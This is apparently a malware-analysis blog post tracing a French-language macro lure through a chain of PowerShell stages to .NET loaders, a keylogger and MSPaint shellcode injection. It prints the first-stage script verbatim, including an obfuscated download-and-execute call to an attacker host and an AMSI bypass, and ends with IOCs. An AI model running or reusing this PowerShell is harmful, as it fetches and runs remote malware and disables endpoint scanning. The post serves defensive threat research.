PSChain
We have found an exciting document that hides a whole chain of PS scripts. Unfortunately, the original document has used a coercive lure to make the victim enable macros that drop malicious artifacts. This specific document’s lure is written in French “BIENVENUE DANS WORD Microsoft Word a ete mise a jour avec succes” File Type: Microsoft Windows Document MD5 at InQuest Labs: [ca09b19b6975e090fb4eda6ced1847b1](https://labs.inquest.net/dfi/hash/f970630a41a2e8fe61fa3f2cf69dff87ac3fb272d006d6af866ca17264b14ff3)

At the time of submission, the document had a relatively low detection rate on [Virustotal](https://www.virustotal.com/gui/file/f970630a41a2e8fe61fa3f2cf69dff87ac3fb272d006d6af866ca17264b14ff3/detection). Over time the detection will increase, but the initial download and analysis is important.
If the file is heavily obfuscated, it helps to run it in a virtual environment. To undersstand the basic functionality of a malicous or legitamite file, dynamic analysis through a sandbox indicates this document is loading a Powershell file.

hxxps://www.4sync[.]com/web/directDownload/QHZsERS6/rHb0lMWD.f2e6a9154ab6cd29b337d6b555367580 Looking at the contents of the downloaded script. $ cat rHb0lMWD.f2e6a9154ab6cd29b337d6b555367580 $aMsEjutuOSYR=@(102,117,110,99,116,105,111,110,32,109,101,114,116,115,97,10,123,10,32,32,105,96,69,96,120,40,110,101,119,45,111,98,106,101,99,116,32,110,101,116,46,119,101,98,99,108,105,101,110,116,41,46,100,111,119,110,108,111,97,100,83,116,114,105,110,103,40,39,104,116,39,43,39,116,112,58,47,47,115,101,39,43,39,99,117,114,101,46,103,114,97,118,105,39,43,39,111,109,46,102,114,39,43,39,58,56,48,47,102,97,39,43,39,110,100,105,46,112,39,43,39,115,49,39,41,10,125,10,109,101,114,116,115,97);[Ref].Assembly.GetType('System.Management.Automation.'+$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('QQBtAHMAaQBVAHQAaQBsAHMA')))).GetField($([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('YQBtAHMAaQBJAG4AaQB0AEYAYQBpAGwAZQBkAA=='))),'NonPublic,Static').SetValue($null,$true);[System.Text.Encoding]::ASCII.GetString($aMsEjutuOSYR)|&('I'+'EX'); The content at the beginning of the script is decoded with this function. iq-terminal functionmertsa§ i`E`є x(nw-objectnet.webclient).downloadString('ht'+'tp://se'+'cure.gravi'+'om.fr'+':80/fa'+'ndi.p'+'s1')mertsa The above code loads the following script, which starts to get more interesting.

hxxps://raw.githubusercontent[.]com/R3mEm/vox/main/vox.ps1

The script contains a large volume of data after converting it to hex.

It is apparent that the data is encoded with BASE64, and the reverse function is implemented. In order to continue the analysis, we must use the reverse function and decode the base64.

Carving out the executable confirms that we are on the right track. File Type: PE32+ executable for MS Windows (GUI) Mono/.Net assembly MD5: BAC7BE7EEBB8670AE624A0179A366148 The executable is written in .NET. It is easy to analyze, considering it is not obfuscated by any means.

The program collects system information to include antivirus products, display information, and the system’s capacity.

The program then connects to a remote server based on two addresses and several randomized ports.

The following function connects to a remote server. If the connection fails, the program goes to sleep and tries again later.


If the treat actor decides the victim matches their parameters, they download other data, which is also decrypted with the above key. Based on the fact that the data would be launched after decryption, the subsequent download would likely be another executable file.

Threat actors often take special measures to prevent their payloads from being analyzed, but we got lucky and managed to get the executable file. File Type: PE64+ executable for MS Windows (GUI) Mono/.Net assembly MD5: 0B1D7C043BE8C696D53D63FC0C834195 This executable file is also written in .NET. It collects information about keystrokes and mouse movements. Additional functionality is included to capture screenshots. Special attention is directed to the fact that the program injects shellcode into MSPaint.



Before the injection and execution of the shellcode, the program applies the byte reverse function.
After unpacking, the shellcode looks like this.


This shellcode is rather interesting. Its purpose is to communicate with a remote server in the “mspaint” address space.
Targeted attacks still pose a threat to the information security of many organizations. Deep dive analysis of the threats can help to prepare for future attacks.
Debug Strings:
C:\Users\wallstreet\source\repos\WindowsFormsApp3\WindowsFormsApp3\bin\x64\Release\liko.pdb C:\Users\wallstreet\source\repos\Billang\Billang\obj\Release\Billang.pdb
**IOCs:**
BAC7BE7EEBB8670AE624A0179A366148 F2F34C3AF3D8F3AE5E2A28DBFB87681E 0B1D7C043BE8C696D53D63FC0C834195 ca09b19b6975e090fb4eda6ced1847b hxxp://secure[.]graviom[.]fr[:]80/fandi.ps1 hxxp://secure.graviom[.]fr/update.bin hxxps://raw.githubusercontent[.]com/R3mEm/vox/main/vox.ps1 hxxps://www.4sync[.]com/web/directDownload/QHZsERS6/rHb0lMWD.f2e6a9154ab6cd9b337d6b555367580 35.181.50.113 3.8.126.182 15.236.51.204
Free Email Hygiene Analysis
Solid email security begins with proper email hygiene. There are a variety of email hygiene technologies and wrapping one’s head around them all is challenging. Try our complimentary Email Hygiene Analysis and receive an instant report about your company’s security posture including a simple rating with iterative guidance, as well as a comparison against the Fortune 500. Try it today!